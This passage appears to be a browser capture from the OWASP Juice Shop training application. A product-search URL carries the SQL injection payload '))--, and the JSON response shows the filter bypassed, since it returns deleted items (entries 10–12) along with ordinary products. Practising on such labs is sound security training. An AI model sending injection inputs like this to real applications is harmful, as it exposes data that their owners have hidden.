 OWASP Juice Shop
localhost:3000/rest/products/se
localhost:3000/rest/products/search?q=%27))--
Pretty-print
{"status":"success","data":[{"id":1,"name":"Apple Juice (1000ml)","description":"The all-time
classic.","price":1.99,"deluxePrice":0.99,"image":"apple_juice.jpg","createdAt":"2025-09-09 07:50:31.429 +00:00","updatedAt":"2025-09-09 07:50:31.429
+00:00","deletedAt":null},{"id":2,"name":"Orange Juice (1000ml)","description":"Made from oranges hand-picked by Uncle
Dittmeyer.","price":2.99,"deluxePrice":2.49,"image":"orange_juice.jpg","createdAt":"2025-09-09 07:50:31.429 +00:00","updatedAt":"2025-09-09 07:50:31.429
+00:00","deletedAt":null},{"id":3,"name":"Eggfruit Juice (500ml)","description":"Now with even more exotic
flavour.","price":8.99,"deluxePrice":8.99,"image":"eggfruit_juice.jpg","createdAt":"2025-09-09 07:50:31.429 +00:00","updatedAt":"2025-09-09 07:50:31.429
+00:00","deletedAt":null},{"id":4,"name":"Raspberry Juice (1000ml)","description":"Made from blended Raspberry Pi, water and
sugar.","price":4.99,"deluxePrice":4.99,"image":"raspberry_juice.jpg","createdAt":"2025-09-09 07:50:31.429 +00:00","updatedAt":"2025-09-09 07:50:31.429
+00:00","deletedAt":null},{"id":5,"name":"Lemon Juice (500ml)","description":"Sour but full of
vitamins.","price":2.99,"deluxePrice":1.99,"image":"lemon_juice.jpg","createdAt":"2025-09-09 07:50:31.429 +00:00","updatedAt":"2025-09-09 07:50:31.429
+00:00","deletedAt":null},{"id":6,"name":"Banana Juice (1000ml)","description":"Monkeys love it the
most.","price":1.99,"deluxePrice":1.99,"image":"banana_juice.jpg","createdAt":"2025-09-09 07:50:31.430 +00:00","updatedAt":"2025-09-09 07:50:31.430
+00:00","deletedAt":null},{"id":7,"name":"OWASP Juice Shop T-Shirt","description":"Real fans wear it
24/7!","price":22.49,"deluxePrice":22.49,"image":"fan_shirt.jpg","createdAt":"2025-09-09 07:50:31.430 +00:00","updatedAt":"2025-09-09 07:50:31.430
+00:00","deletedAt":null},{"id":8,"name":"OWASP Juice Shop CTF Girlie-Shirt","description":"For serious Capture-the-Flag heroines
only!","price":22.49,"deluxePrice":22.49,"image":"fan_girlie.jpg","createdAt":"2025-09-09 07:50:31.430 +00:00","updatedAt":"2025-09-09 07:50:31.430
+00:00","deletedAt":null},{"id":9,"name":"OWASP SSL Advanced Forensic Tool (O-Saft)","description":"O-Saft is an easy to use tool to show information about SSL
certificate and tests the SSL connection according given list of ciphers and various SSL configurations. \u003Ca href=\"https://www.owasp.org/index.php/O-
Saft\" target=\"_blank\"\u003EMore...\u003C/a\u003E","price":0.01,"deluxePrice":0.01,"image":"orange_juice.jpg","createdAt":"2025-09-09 07:50:31.430
+00:00","updatedAt":"2025-09-09 07:50:31.430 +00:00","deletedAt":null},{"id":10,"name":"Christmas Super-Surprise-Box (2014 Edition)","description":"Contains a
random selection of 10 bottles (each 500ml) of our tastiest juices and an extra fan shirt for an unbeatable price! (Seasonal special offer! Limited
availability!)","price":29.99,"deluxePrice":29.99,"image":"undefined.jpg","createdAt":"2025-09-09 07:50:31.430 +00:00","updatedAt":"2025-09-09 07:50:31.430
+00:00","deletedAt":"2025-09-09 07:50:31.551 +00:00"},{"id":11,"name":"Rippertuer Special Juice","description":"Contains a magical collection of the rarest
fruits gathered from all around the world, like Cherymoya Annona cherimola, Jabuticaba Myrciaria cauliflora, Bael Aegle marmelos... and others, at an
unbelievable price! \u003Cbr/\u003E\u003Cspan style=\"color:red;\"\u003EThis item has been made unavailable because of lack of safety
standards.\u003C/span\u003E (This product is unsafe! We plan to remove it from the
stock!)","price":16.99,"deluxePrice":16.99,"image":"undefined.jpg","createdAt":"2025-09-09 07:50:31.430 +00:00","updatedAt":"2025-09-09 07:50:31.430
+00:00","deletedAt":"2025-09-09 07:50:31.562 +00:00"},{"id":12,"name":"OWASP Juice Shop Sticker (2015/2016 design)","description":"Die-cut sticker with the
official 2015/2016 logo. By now this is a rare collectors item. \u003Cem\u003EOut of
stock!\u003C/em\u003E","price":999.99,"deluxePrice":999.99,"image":"sticker.png","createdAt":"2025-09-09 07:50:31.430 +00:00","updatedAt":"2025-09-09
07:50:31.430 +00:00","deletedAt":"2025-09-09 07:50:31.569 +00:00"},{"id":13,"name":"OWASP Juice Shop Iron-Ons (16pcs)","description":"Upgrade your clothes with
washer safe \u003Ca href=\"https://www.stickeryou.com/products/owasp-juice-shop/794\" target=\"_blank\"\u003Eiron-ons\u003C/a\u003E of the OWASP Juice Shop or
CTF Extension logo!","price":14.99,"deluxePrice":14.99,"image":"iron-on.jpg","createdAt":"2025-09-09 07:50:31.430 +00:00","updatedAt":"2025-09-09 07:50:31.430
+00:00","deletedAt":null},{"id":14,"name":"OWASP Juice Shop Magnets (16pcs)","description":"Your fridge will be even cooler with these OWASP Juice Shop or CTF
Extension logo \u003Ca href=\"https://www.stickeryou.com/products/owasp-juice-shop/794\"
target=\"_blank\"\u003Emagnets\u003C/a\u003E!","price":15.99,"deluxePrice":15.99,"image":"magnets.jpg","createdAt":"2025-09-09 07:50:31.430
+00:00","updatedAt":"2025-09-09 07:50:31.430 +00:00","deletedAt":null},{"id":15,"name":"OWASP Juice Shop Sticker Page","description":"Massive decoration
opportunities with these OWASP Juice Shop or CTF Extension \u003Ca href=\"https://www.stickeryou.com/products/owasp-juice-shop/794\"